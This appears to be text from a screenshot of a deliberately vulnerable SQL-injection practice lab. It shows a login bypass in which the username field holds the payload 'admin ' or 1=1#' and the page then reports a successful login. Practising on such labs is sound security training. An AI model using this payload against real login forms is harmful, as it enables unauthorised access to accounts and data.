 Welcome Dhakkan
Username : admin ' or 1=1#
Password : 1
Submit
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN